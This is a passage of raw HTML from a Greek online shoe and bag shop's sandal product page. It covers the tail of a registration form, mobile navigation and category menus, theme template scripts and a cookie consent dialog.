    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                        
                        <input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_password" id="nasa_reg_password" autocomplete="new-password" required aria-required="true" />
                    </p>

                
                <wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Τα προσωπικά σας δεδομένα θα χρησιμοποιηθούν για την υποστήριξη της εμπειρίας σας σε ολόκληρο τον ιστότοπο, για τη διαχείριση της πρόσβασης στο λογαριασμό σας και για άλλους σκοπούς που περιγράφονται στη σελίδα <a href="https://fashionsteps.gr/politiki-aporritou/" class="woocommerce-privacy-policy-link" target="_blank">πολιτική απορρήτου</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="543862b976" /><input type="hidden" name="_wp_http_referer" value="/product/hypatia-pink-multy-32l-dermatina-sandalia/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ">ΕΠΑΝΑΦΟΡΑ ΛΟΓΑΡΙΑΣΜΟΥ</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Έχετε ήδη λογαριασμό?                
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Συνδεθείτε εδώ                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                                <div id="nasa-quickview-sidebar" class="nasa-static-sidebar style-1">
                
                <div class="quickview-close nasa-sidebar-close">
                    <a href="javascript:void(0);" title="Κλείσιμο" rel="nofollow">
                        <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                            <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                        </svg>
                    </a>
                </div>

                <div id="nasa-quickview-sidebar-content"><div class="nasa-loader"></div></div>            </div>
                <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-198 cat-item-kosmimata root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/kosmimata/" title="ΚΟΣΜΗΜΑΤΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΚΟΣΜΗΜΑΤΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-406 cat-item-vrachiolia"><a href="https://fashionsteps.gr/product-category/kosmimata/vrachiolia/" title="Βραχιόλια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Βραχιόλια</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-dachtylidia"><a href="https://fashionsteps.gr/product-category/kosmimata/dachtylidia/" title="Δαχτυλίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δαχτυλίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-407 cat-item-kolie"><a href="https://fashionsteps.gr/product-category/kosmimata/kolie/" title="Κολιε" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Κολιε</a></li>
<li class="nasa-tax-item cat-item cat-item-408 cat-item-skoularikia"><a href="https://fashionsteps.gr/product-category/kosmimata/skoularikia/" title="Σκουλαρίκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκουλαρίκια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-papoutsia root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/papoutsia/" title="ΠΑΠΟΥΤΣΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΑΠΟΥΤΣΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-200 cat-item-arvylakia"><a href="https://fashionsteps.gr/product-category/papoutsia/arvylakia/" title="Αρβυλάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Αρβυλάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-botakia"><a href="https://fashionsteps.gr/product-category/papoutsia/botakia/" title="Μποτάκια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μποτάκια</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-botes"><a href="https://fashionsteps.gr/product-category/papoutsia/botes/" title="Μπότες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Μπότες</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-skarpinia"><a href="https://fashionsteps.gr/product-category/papoutsia/skarpinia/" title="Σκαρπίνια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σκαρπίνια</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-399 cat-item-portofolia root-item"><a href="https://fashionsteps.gr/product-category/portofolia/" title="ΠΟΡΤΟΦΟΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΠΟΡΤΟΦΟΛΙΑ</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-sandalia root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/" title="ΣΑΝΔΑΛΙΑ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΣΑΝΔΑΛΙΑ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-254 cat-item-gynaikeia cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/" title="Γυναικεία" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Γυναικεία</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-285 cat-item-malaka-pelmata-platformes"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/malaka-pelmata-platformes/" title="Mαλακά Πέλματα / Πλατφόρμες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mαλακά Πέλματα / Πλατφόρμες</a></li>
<li class="nasa-tax-item cat-item cat-item-229 cat-item-anatomika"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/anatomika/" title="Ανατομικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Ανατομικά</a></li>
<li class="nasa-tax-item cat-item cat-item-228 cat-item-deta"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/deta/" title="Δετά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δετά</a></li>
<li class="nasa-tax-item cat-item cat-item-227 cat-item-elefthera current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/sandalia/gynaikeia/elefthera/" title="Ελεύθερα" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Ελεύθερα</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Χιαστή</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Κλείσιμο" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="5620" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Κλείσιμο (Εξδ)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Κλείσιμο (Εξδ)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="ΕΠΙΛΟΓΗ" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Προσθήκη στο καλάθι" /><input type="hidden" name="nasa_no_matching_variations" value="Λυπούμαστε, κανένα προϊόν δεν ταιριάζει με την επιλογή σας. Επιλέξτε διαφορετικό συνδυασμό." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies για να σας προσφέρουμε την πιο βελτιωμένη εμπειρία, απομνημονεύοντας τις προτιμήσεις σας. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies..</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Περισσότερες Επιλογές</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div> </span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας κατά την πλοήγηση στον ιστότοπο. Από αυτά, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για τη λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτά τα cookies διασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου, ανώνυμα.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie είναι εγγενές σε εφαρμογές PHP. Το cookie χρησιμοποιείται για την αποθήκευση και την αναγνώριση ενός μοναδικού αναγνωριστικού περιόδου σύνδεσης των χρηστών με σκοπό τη διαχείριση της περιόδου σύνδεσης χρήστη στον ιστότοπο. Το cookie είναι ένα cookie περιόδου λειτουργίας και διαγράφεται όταν όλα τα παράθυρα του προγράμματος περιήγησης είναι κλειστά.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Το cookie ορίζεται από την προσθήκη GDPR Cookie Consent και χρησιμοποιείται για την αποθήκευση του εάν ο χρήστης έχει συναινέσει ή όχι στη χρήση cookies. Δεν αποθηκεύει προσωπικά δεδομένα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Λειτουργικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Λειτουργικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Τα λειτουργικά cookies βοηθούν στην εκτέλεση ορισμένων λειτουργιών, όπως η κοινή χρήση του περιεχομένου του ιστότοπου σε πλατφόρμες μέσων κοινωνικής δικτύωσης, η συλλογή σχολίων και άλλες λειτουργίες τρίτων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mailchimp_landing_site</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie ρυθμίζεται από το MailChimp για να καταγράφει ποια σελίδα επισκέφτηκε για πρώτη φορά ο χρήστης.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Απόδοσης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Απόδοσης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Τα cookie απόδοσης χρησιμοποιούνται για την κατανόηση και την ανάλυση των βασικών δεικτών απόδοσης του ιστότοπου, γεγονός που βοηθά στην παροχή καλύτερης εμπειρίας χρήστη για τους επισκέπτες.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
